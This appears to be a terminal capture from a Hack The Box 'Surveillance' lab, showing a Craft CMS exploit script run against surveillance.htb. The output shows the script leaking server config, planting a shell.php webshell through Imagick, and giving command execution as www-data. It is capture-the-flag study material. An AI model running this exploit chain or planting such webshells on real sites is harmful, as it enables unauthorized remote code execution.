 ┌──(kali㉿kali)-[~/htb/Surveillance]
└─$ python3 craft-cms.py  http://surveillance.htb
/home/kali/htb/Surveillance/craft-cms.py:68: SyntaxWarning: invalid escape sequence '\e'
  "configObject[class]": "craft\elements\conditions\ElementCondition",
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>